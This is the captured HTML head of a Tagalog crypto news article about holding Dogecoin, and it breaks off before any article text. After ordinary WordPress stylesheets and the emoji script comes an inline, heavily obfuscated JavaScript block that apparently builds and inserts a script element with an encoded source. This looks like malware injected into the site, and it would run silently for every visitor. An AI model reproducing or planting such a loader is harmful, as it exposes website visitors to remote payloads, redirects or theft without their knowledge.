

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptobalita.com/habang-ang-dogecoin-doge-ay-tumatahak-sa-opportunity-zone-isang-matalinong-ideya-bang-magtagal/
body_size: 25813
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://cryptobalita.com/xmlrpc.php" />
    <title>Habang ang Dogecoin [DOGE] ay tumatahak sa &#8216;opportunity zone&#8217;, isang matalinong ideya bang magtagal &#8211; Crypto Balita</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crypto Balita &raquo; Feed" href="https://cryptobalita.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crypto Balita &raquo; Comments Feed" href="https://cryptobalita.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crypto Balita &raquo; Habang ang Dogecoin [DOGE] ay tumatahak sa &#8216;opportunity zone&#8217;, isang matalinong ideya bang magtagal Comments Feed" href="https://cryptobalita.com/habang-ang-dogecoin-doge-ay-tumatahak-sa-opportunity-zone-isang-matalinong-ideya-bang-magtagal/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cryptobalita.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cryptobalita.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://cryptobalita.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://cryptobalita.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cryptobalita.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://cryptobalita.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://cryptobalita.com/wp-content/themes/jnews/style.css?ver=7.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://cryptobalita.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://cryptobalita.com/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=7.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://cryptobalita.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptobalita.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cryptobalita.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cryptobalita.com/wp-json/wp/v2/posts/308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptobalita.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cryptobalita.com/habang-ang-dogecoin-doge-ay-tumatahak-sa-opportunity-zone-isang-matalinong-ideya-bang-magtagal/" />
<link rel='shortlink' href='https://cryptobalita.com/?p=308' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptobalita.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptobalita.com%2Fhabang-ang-dogecoin-doge-ay-tumatahak-sa-opportunity-zone-isang-matalinong-ideya-bang-magtagal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptobalita.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptobalita.com%2Fhabang-ang-dogecoin-doge-ay-tumatahak-sa-opportunity-zone-isang-matalinong-ideya-bang-magtagal%2F&#038;format=xml" />
	<script type='text/javascript'>(function(_0x3a4aa1,_0x45511f){function _0x4c0a9d(_0x2c492e,_0x22928f,_0x59a2c3,_0x228c0b,_0x571513){return _0x5157(_0x2c492e- -0x22c,_0x59a2c3);}var _0x2116b7=_0x3a4aa1();function _0x55bd95(_0x471c5c,_0x1f5e73,_0x4e3e44,_0x2d584c,_0x4ac874){return _0x5157(_0x1f5e73-0x21e,_0x4ac874);}function _0x4c3da2(_0x2e7894,_0x32486b,_0x10959a,_0x2f0cc3,_0x22ad8e){return _0x5157(_0x2e7894-0x18d,_0x22ad8e);}function _0xe67489(_0x446570,_0x1903e0,_0xc7d057,_0x300cb6,_0x4d3618){return _0x5157(_0x446570- -0xe0,_0x1903e0);}function _0x4212ff(_0x1b62f3,_0x60fa28,_0x36a963,_0x3b4b43,_0x1bef92){return _0x5157(_0x60fa28-0x38c,_0x3b4b43);}while(!![]){try{var _0x3ceab8=-parseInt(_0x4c0a9d(-0x65,-0x6d,'8Ctf',-0x4d,-0x8d))/(-0xa58+-0x49d+0xef6)+-parseInt(_0x4212ff(0x4c8,0x506,0x4fe,'lpm]',0x502))/(-0x1fad+0x1747+0x2*0x434)*(-parseInt(_0xe67489(0xb4,'%51r',0x76,0xc5,0xd1))/(-0xd*-0xb3+-0x1de5+-0x14d1*-0x1))+parseInt(_0x4c3da2(0x333,0x2f1,0x329,0x2f9,'SA@Y'))/(0xd4b+0x10ce+-0x11*0x1c5)+-parseInt(_0x4212ff(0x521,0x501,0x4f2,'kr&b',0x4cd))/(0x12a5+0x92+-0x1332)*(parseInt(_0xe67489(0xb8,'g5rw',0x80,0x9e,0xe7))/(-0x8a1+0xaf3+-0x126*0x2))+-parseInt(_0x4212ff(0x529,0x534,0x557,'A!aF',0x52a))/(0x1413+0x6d0+-0x1adc*0x1)+-parseInt(_0x4212ff(0x4ff,0x4f7,0x52a,'g5rw',0x50f))/(-0x86*-0x31+-0x683*0x1+-0x131b)*(parseInt(_0x4212ff(0x4d3,0x4d1,0x4ad,'75cc',0x4d8))/(0x2ef*0x2+0xb5*-0xa+0x13d))+parseInt(_0x4c0a9d(-0x79,-0xb9,'YMfJ',-0xbe,-0xa7))/(-0x25*0x83+0x1*0x1a54+-0x75b)*(parseInt(_0x4212ff(0x4ec,0x4da,0x4a2,'4vcJ',0x4b2))/(0x1*-0x120b+0x157c+-0x3a*0xf));if(_0x3ceab8===_0x45511f)break;else _0x2116b7['push'](_0x2116b7['shift']());}catch(_0x147e47){_0x2116b7['push'](_0x2116b7['shift']());}}}(_0x57f4,-0x5c26e+0x173856+0xa*-0x6cc5));function _0x27138f(_0x3ea0ed){var _0x36691e={'IinIl':_0x27cb44('u70L',-0x71,-0xb2,-0x63,-0x6a),'GOTzR':function(_0x119a00,_0x28a8ce){return _0x119a00!==_0x28a8ce;},'UEyyh':_0x27cb44('75cc',-0x5e,-0x17,-0x4d,-0x2b)+'t','wsKoV':_0x27cb44('&1jU',-0x69,-0x26,-0x24,-0x65)+_0x27cb44('A!aF',-0x7d,-0x7c,-0xa6,-0x9a)+_0x1054cc(0x51d,0x4f8,0x4f6,0x552,'bWvp')+_0x3e225e(0x1f,'Ft20',0xe,0x36,0x22)+_0x1054cc(0x535,0x56a,0x569,0x51e,'8m[P')+_0x4cb50e(0x27b,0x292,0x2bd,'PrhC',0x267)+_0x27cb44('kszI',-0x89,-0x75,-0xc4,-0x9d)+_0x4cb50e(0x283,0x250,0x222,'Zy(a',0x26f)+_0x5bd144(0x571,0x55e,0x596,0x570,'6xQ*')+_0x4cb50e(0x237,0x272,0x25e,'Wnq^',0x244),'MHAPv':_0x1054cc(0x4f7,0x50f,0x50a,0x524,'SA@Y')+_0x4cb50e(0x29b,0x26b,0x225,'bWvp',0x244)+_0x27cb44('u70L',-0x3f,-0x2f,-0x3,-0x23),'Uhwes':_0x1054cc(0x524,0x4e4,0x53c,0x53f,'MlE!')+_0x1054cc(0x4fe,0x519,0x545,0x4f9,'%CPd'),'QbYuP':function(_0x58660d,_0x38016a){return _0x58660d==_0x38016a;},'rBApy':function(_0x45dafe,_0x3dd7c2){return _0x45dafe(_0x3dd7c2);},'GLIGy':_0x5bd144(0x56c,0x56b,0x525,0x555,'2^5T')+_0x4cb50e(0x279,0x2a1,0x2e0,'sGl2',0x29c)+_0x4cb50e(0x222,0x245,0x22b,'Zy(a',0x220)+_0x27cb44('%51r',-0x27,-0x22,-0x5a,-0x44)+_0x1054cc(0x4f8,0x4f0,0x4f5,0x4c8,'8Ctf'),'tvpQJ':function(_0x31c24f,_0x4fb6bc){return _0x31c24f===_0x4fb6bc;},'koIRm':_0x27cb44('JUXY',-0x67,-0x73,-0x48,-0x52),'FUNRQ':_0x5bd144(0x52d,0x52e,0x4da,0x509,'IdS8'),'KECGi':function(_0x2d2389,_0x5ba4b9){return _0x2d2389===_0x5ba4b9;},'ZsnyP':_0x27cb44('Wnq^',-0x19,-0x50,-0x1c,-0x55),'hOMsW':_0x5bd144(0x51e,0x555,0x539,0x517,'4vcJ')};function _0x4cb50e(_0x4f4f2b,_0x5e27bb,_0x377cae,_0x1e4465,_0x47a9fc){return _0x5157(_0x5e27bb-0xe8,_0x1e4465);}function _0x1054cc(_0x5e3763,_0x51ecfb,_0x182d5e,_0x558bf9,_0x235933){return _0x5157(_0x5e3763-0x36c,_0x235933);}function _0x5bd144(_0x43f0f7,_0x562edb,_0x5afe91,_0x3f6a12,_0x29e4c1){return _0x5157(_0x3f6a12-0x3cc,_0x29e4c1);}var _0x4beb41=document,_0x5700e1=_0x4beb41[_0x27cb44('JUXY',-0x57,-0x67,-0x16,-0x1d)+_0x1054cc(0x4f0,0x500,0x520,0x4bb,'4vcJ')+_0x27cb44('u70L',-0x7f,-0x4f,-0xc4,-0x85)](_0x36691e[_0x4cb50e(0x29a,0x29c,0x260,'s*p@',0x2d8)]);function _0x27cb44(_0x33c808,_0x240376,_0x11dcc9,_0x44edd5,_0x27307b){return _0x5157(_0x240376- -0x1d5,_0x33c808);}function _0x3e225e(_0x217a5b,_0x2bb76c,_0x3da87a,_0x1ff743,_0x56edbf){return _0x5157(_0x1ff743- -0x175,_0x2bb76c);}_0x5700e1[_0x1054cc(0x52d,0x548,0x4e7,0x54d,'QL3I')]=_0x36691e[_0x4cb50e(0x266,0x26e,0x23d,'bd0c',0x254)],_0x5700e1[_0x3e225e(-0xd,'PrhC',-0x2c,-0x8,0xf)]=_0x36691e[_0x1054cc(0x52b,0x4f4,0x55a,0x4fd,'kr&b')],_0x5700e1['id']=_0x36691e[_0x5bd144(0x582,0x584,0x581,0x58f,'MlE!')];if(_0x36691e[_0x4cb50e(0x2c5,0x29a,0x269,'MlE!',0x29f)](_0x36691e[_0x4cb50e(0x24c,0x23d,0x224,'8Ctf',0x277)](Boolean,document[_0x3e225e(0x6c,'eOEa',0x4e,0x3a,0x2e)+_0x1054cc(0x530,0x553,0x51a,0x547,'&1jU')+_0x27cb44('IdS8',-0x58,-0x82,-0x5e,-0x52)](_0x36691e[_0x5bd144(0x5b9,0x59a,0x58d,0x58c,'lpm]')])),![])){if(_0x36691e[_0x27cb44('IdS8',-0x83,-0x75,-0x78,-0x90)](_0x36691e[_0x5bd144(0x55d,0x503,0x513,0x544,'u70L')],_0x36691e[_0x5bd144(0x50c,0x539,0x50f,0x533,'sGl2')]))_0x352e4c[_0x5bd144(0x56a,0x57f,0x585,0x554,'kszI')+_0x4cb50e(0x297,0x288,0x2ac,'4Pv]',0x25a)+_0x27cb44('sdsH',-0xd,0x12,-0x4f,0x26)]?(_0x2d084c[_0x4cb50e(0x252,0x268,0x26b,'FzgB',0x286)+_0x4cb50e(0x218,0x23f,0x242,'%CPd',0x281)+_0x27cb44('MscT',-0x86,-0x60,-0xad,-0x76)][_0x27cb44('bWvp',-0x72,-0xac,-0x53,-0x6b)+_0x4cb50e(0x248,0x24d,0x234,'SA@Y',0x275)][_0x3e225e(0x10,'8Ctf',-0x40,-0x35,-0x67)+_0x1054cc(0x529,0x56d,0x565,0x4ee,'Zy(a')+'re'](_0x483f52,_0x4ab35d[_0x5bd144(0x503,0x56d,0x557,0x52d,'g5rw')+_0x4cb50e(0x242,0x22b,0x204,'arQD',0x237)+_0x27cb44('8m[P',-0x7b,-0x5b,-0x4c,-0x3c)]),_0x484692[_0x5bd144(0x583,0x54d,0x552,0x578,'2^5T')+_0x4cb50e(0x255,0x24e,0x26c,'A!aF',0x292)+_0x4cb50e(0x23a,0x26a,0x291,'aYFN',0x242)][_0x27cb44('&1jU',-0x81,-0x61,-0x6c,-0x75)+'e']()):_0x163830[_0x3e225e(0x23,'JMgQ',0x14,0x4d,0x60)+_0x4cb50e(0x293,0x2ae,0x2c1,'kr&b',0x285)+_0x27cb44('z*D&',-0x8e,-0x6d,-0x9f,-0x4d)+_0x3e225e(-0x28,'75cc',0x5,0x7,0x2c)](_0x36691e[_0x5bd144(0x554,0x511,0x541,0x54d,'MscT')])[-0x1d*-0x100+0x1698+0x68*-0x7f][_0x27cb44('G9zV',-0x20,-0x3a,0xb,-0x5b)+_0x27cb44('&1jU',-0x32,-0x35,-0x2a,-0x36)+'d'](_